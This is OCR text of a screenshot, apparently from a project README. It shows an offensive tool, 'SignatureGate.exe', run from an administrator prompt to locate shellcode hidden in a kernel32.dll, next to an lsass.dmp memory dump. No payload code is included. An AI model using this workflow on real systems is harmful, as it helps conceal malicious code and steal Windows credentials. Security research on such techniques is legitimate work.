 Recycle Bin
Microsoft
Edge
SignatureG...
kernel32.dll
clrcompre...
clrjit.dll
coreclr.dll
mscordacc...
lsass.dmp
Select Administrator: Command Prompt
C:\Users\administrator1\Desktop>.\SignatureGate.exe kernel32.dll Passw0rd!987
[+]:Loading/Parsing PE File 'kernel32.dll'
[+]:Scanning for Shellcode...
[+]: Shellcode located at c7160
C:\Users\administrator1\Desktop>ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\administrator1\Desktop>dir
Volume in drive C is Windows
Volume Serial Number is 98FF-9D7F
Directory of C:\Users\administrator1\Desktop
09/27/2023  09:26 AM    <DIR>          .
09/27/2023  08:34 AM    <DIR>          ..
04/13/2022  01:12 PM           771,496 clrcompression.dll
04/13/2022  01:12 PM         1,274,280 clrjit.dll
04/13/2022  01:13 PM         5,204,904 coreclr.dll
09/27/2023  09:15 AM           854,328 kernel32.dll
09/27/2023  09:26 AM        49,126,621 lsass.dmp
04/13/2022  01:13 PM         1,059,736 mscordaccore.dll
06/02/2023  09:04 AM        53,594,116 SignatureGate.exe
7 File(s)    111,885,481 bytes
2 Dir(s)  111,529,799,680 bytes free
C:\Users\administrator1\Desktop>